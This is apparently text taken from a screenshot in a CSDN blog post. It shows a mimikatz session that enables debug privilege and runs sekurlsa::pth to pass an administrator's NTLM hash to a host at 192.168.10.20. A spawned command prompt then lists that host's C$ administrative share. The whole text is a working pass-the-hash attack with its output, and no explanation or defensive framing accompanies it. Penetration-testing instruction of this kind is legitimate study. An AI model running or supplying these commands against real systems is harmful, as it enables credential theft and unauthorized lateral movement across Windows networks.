 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.20 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.20
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  1672
  |  TID  1752
  |  LSA Process is now R/W
  |  LUID 0 ; 755770 (00000000:000b883a)
  \_ msv1_0   - data copy @ 0000000000382280 : OK !
  \_ kerberos - data copy @ 0000000000401088
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000003BDAD8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.20\c$
 Volume in drive \\192.168.10.20\c$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\192.168.10.20\c$
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/01  21:56    <DIR>          phpstudy
2020/03/03  11:47    <DIR>          Program Files
2020/03/15  21:07    <DIR>          Program Files (x86)
2019/01/14  09:36    <DIR>          Users
2020/03/03  20:36    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  26,359,402,496 bytes free
C:\Windows\system32>_
https://blog.csdn.net/qq_36119192